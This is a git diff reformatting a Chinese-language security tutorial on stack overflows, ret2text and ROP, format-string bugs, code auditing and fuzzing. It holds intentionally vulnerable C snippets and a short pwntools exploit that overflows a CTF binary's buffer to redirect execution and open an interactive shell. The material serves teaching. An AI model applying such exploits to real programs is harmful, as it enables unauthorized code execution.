Update
chore: add 计算机安全
This commit is contained in:
@@ -1,14 +1,21 @@
|
||||
# 漏洞挖掘、漏洞利用
|
||||
|
||||
## 常见二进制安全漏洞
|
||||
|
||||
### 栈溢出
|
||||
|
||||
#### 栈介绍
|
||||
|
||||
栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作,如下图所示(维基百科)。两种操作都操作栈顶,当然,它也有栈底。
|
||||
|
||||

|
||||
|
||||
高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了栈这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。需要注意的是,**程序的栈是从进程地址空间的高地址向低地址增长的**。
|
||||
|
||||
#### 栈溢出基本原理
|
||||
以最基本的C语言为例,C语言的函数局部变量就保存在栈中。
|
||||
|
||||
以最基本的 C 语言为例,C 语言的函数局部变量就保存在栈中。
|
||||
|
||||
```C
|
||||
#include<stdio.h>
|
||||
int main()
|
||||
@@ -19,7 +26,7 @@ int main()
|
||||
}
|
||||
```
|
||||
|
||||
对于如上程序,运行后可以发现`ch`和`a`的地址相差不大(`a`和`ch`的顺序不一定固定为`a`在前`ch`在后):
|
||||
对于如上程序,运行后可以发现`ch`和`a`的地址相差不大 (`a`和`ch`的顺序不一定固定为`a`在前`ch`在后):
|
||||
|
||||

|
||||
|
||||
@@ -42,7 +49,9 @@ int main()
|
||||
这就是栈溢出的基本原理。
|
||||
|
||||
#### 栈溢出的基本利用
|
||||
|
||||
##### 0x0
|
||||
|
||||
对于以上程序,“栈溢出”带来的后果仅仅是修改了局部变量的值,会造成一些程序的逻辑错误:
|
||||
|
||||
```C
|
||||
@@ -64,13 +73,13 @@ int main()
|
||||
}
|
||||
```
|
||||
|
||||
如上代码所示,如果我们想办法通过向input中输入过长的字符串覆盖掉password的内容,我们就可以实现任意password“登录”。
|
||||
如上代码所示,如果我们想办法通过向 input 中输入过长的字符串覆盖掉 password 的内容,我们就可以实现任意 password“登录”。
|
||||
|
||||
那么能不能有一些更劲爆的手段呢?
|
||||
|
||||
> 以下内容涉及x86汇编语言知识
|
||||
> 以下内容涉及 x86 汇编语言知识
|
||||
|
||||
在C语言编译之后,通常会产生汇编语言,汇编语言的字节码可以直接在物理CPU上运行。而C语言函数调用会被编译为如下形式:
|
||||
在 C 语言编译之后,通常会产生汇编语言,汇编语言的字节码可以直接在物理 CPU 上运行。而 C 语言函数调用会被编译为如下形式:
|
||||
|
||||
```C
|
||||
#include<stdio.h>
|
||||
@@ -86,6 +95,7 @@ int main()
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```asm
|
||||
add:
|
||||
endbr64
|
||||
@@ -133,11 +143,11 @@ retn
|
||||
|
||||

|
||||
|
||||
> 注意该图中,使用32位的寄存器(EBP、ESP、EIP),实际原理一样的,并且上方为高地址,下方为低地址
|
||||
> 注意该图中,使用 32 位的寄存器(EBP、ESP、EIP),实际原理一样的,并且上方为高地址,下方为低地址
|
||||
|
||||
在此给出一道题作为例子:https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text
|
||||
在此给出一道题作为例子:[ret2tetx](https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text)
|
||||
|
||||

32位的程序,我们使用IDA来打开该题目,查看反编译代码,可以发现有非常明显的栈溢出:
|
||||
32 位的程序,我们使用 IDA 来打开该题目,查看反编译代码,可以发现有非常明显的栈溢出:
|
||||
|
||||
|
||||
|
||||
@@ -148,7 +158,7 @@ retn
|
||||
|
||||
|
||||
|
||||

接着计算溢出长度,这里我们使用gdb来调试程序,图中的gdb安装了pwndbg插件,该插件在pwn调试时比较好用:
|
||||
接着计算溢出长度,这里我们使用 gdb 来调试程序,图中的 gdb 安装了 pwndbg 插件,该插件在 pwn 调试时比较好用:
|
||||
|
||||
|
||||
|
||||
@@ -160,7 +170,7 @@ retn
|
||||
from pwn import *
|
||||
sh=process("./pwn")
|
||||
exp=b'a'*(0x6c+4)
|
||||

exp+=p32(0x0804863A) # 4字节的返回地址
|
||||
exp+=p32(0x0804863A) # 4 字节的返回地址
|
||||
sh.sendline(exp)
|
||||
sh.interactive() # 切换为手动交互模式
|
||||
```
|
||||
@@ -168,19 +178,21 @@ sh.interactive() # 切换为手动交互模式
|
||||

|
||||
|
||||
##### 0x1
|
||||
通过上面的学习,我们已经可以知道执行任意函数的办法,但很多情况下,对于攻击者来说,程序中并没有可用的后门函数来达到攻击的目的,因此我们需要一种手段,来让程序执行任意代码(任意汇编代码),这样就可以最高效地进行攻击。ROP(Return Oriented Programming)面向返回编程就是这样的一种技术,在栈溢出的基础上,通过在程序中寻找以retn结尾的小片段(gadgets),来改变某些寄存器、栈变量等的值,再结合Linux下的系统调用,我们就可以执行需要的任意代码。
|
||||
|
||||
ROP网上已有非常系统的资料,在这里不做过多的叙述,可参考ctf-wiki: https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/basic-rop/#ret2shellcode
|
||||
通过上面的学习,我们已经可以知道执行任意函数的办法,但很多情况下,对于攻击者来说,程序中并没有可用的后门函数来达到攻击的目的,因此我们需要一种手段,来让程序执行任意代码(任意汇编代码),这样就可以最高效地进行攻击。ROP(Return Oriented Programming)面向返回编程就是这样的一种技术,在栈溢出的基础上,通过在程序中寻找以 retn 结尾的小片段(gadgets),来改变某些寄存器、栈变量等的值,再结合 Linux 下的系统调用,我们就可以执行需要的任意代码。
|
||||
|
||||
ROP 网上已有非常系统的资料,在这里不做过多的叙述,可参考 ctf-wiki: [ret2shellcode](https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/basic-rop/#ret2shellcode)
|
||||
|
||||
### 格式化字符串
|
||||
格式化字符串的利用思路来源于`printf`函数中的`%n`format标签,该标签的作用和`%s`、`%d`等不同,是将已打印的字符串的长度返回到该标签对应的变量中。在正常情况下的使用不会出现什么问题:
|
||||
|
||||
格式化字符串的利用思路来源于`printf`函数中的`%n`format 标签,该标签的作用和`%s`、`%d`等不同,是将已打印的字符串的长度返回到该标签对应的变量中。在正常情况下的使用不会出现什么问题:
|
||||
|
||||
```C
|
||||
printf("abcd%n",&num);
|
||||
//输出abcd,并且num的值为4
|
||||
```
|
||||
|
||||
但如果在编写代码时忘记format字符串:
|
||||
但如果在编写代码时忘记 format 字符串:
|
||||
|
||||
```C
|
||||
printf(something_want_print);
|
||||
@@ -195,10 +207,13 @@ printf(ch);
|
||||
```
|
||||
|
||||
## 漏洞挖掘技术
|
||||
### 代码审计
|
||||
代码审计分人工代码审计和自动化代码审计,人工审计由安全研究人员查看代码来发现漏洞,需要安全研究人员很高的研究经验,投入大量的人力。自动化代码审计目前的发展进度迅速,如由 Vidar-Team 毕业学长 LoRexxar 主导的开源项目Kunlun-M:https://github.com/LoRexxar/Kunlun-M
|
||||
|
||||
以及字节跳动公司开源的appshark:https://github.com/bytedance/appshark
|
||||
### 代码审计
|
||||
|
||||
代码审计分人工代码审计和自动化代码审计,人工审计由安全研究人员查看代码来发现漏洞,需要安全研究人员很高的研究经验,投入大量的人力。自动化代码审计目前的发展进度迅速,如由 Vidar-Team 毕业学长 LoRexxar 主导的开源项目 [Kunlun-M](https://github.com/LoRexxar/Kunlun-M)
|
||||
|
||||
以及字节跳动公司开源的 [appshark](https://github.com/bytedance/appshark)
|
||||
|
||||
### fuzz
|
||||
fuzz是一种自动化测试手段,通过一定的算法生成一定规律的随机的数据输入到程序中,如果程序发生崩溃等异常,即可知道此处可能有漏洞。比较著名的有[AFL](https://github.com/google/AFL)、[AFLplusplus](https://github.com/AFLplusplus/AFLplusplus)、[libfuzzer](https://llvm.org/docs/LibFuzzer.html)、[honggfuzz](https://github.com/google/honggfuzz)等。
|
||||
|
||||
fuzz 是一种自动化测试手段,通过一定的算法生成一定规律的随机的数据输入到程序中,如果程序发生崩溃等异常,即可知道此处可能有漏洞。比较著名的有[AFL](https://github.com/google/AFL)、[AFLplusplus](https://github.com/AFLplusplus/AFLplusplus)、[libfuzzer](https://llvm.org/docs/LibFuzzer.html)、[honggfuzz](https://github.com/google/honggfuzz)等。
|
||||
|
||||
Reference in New Issue
Block a user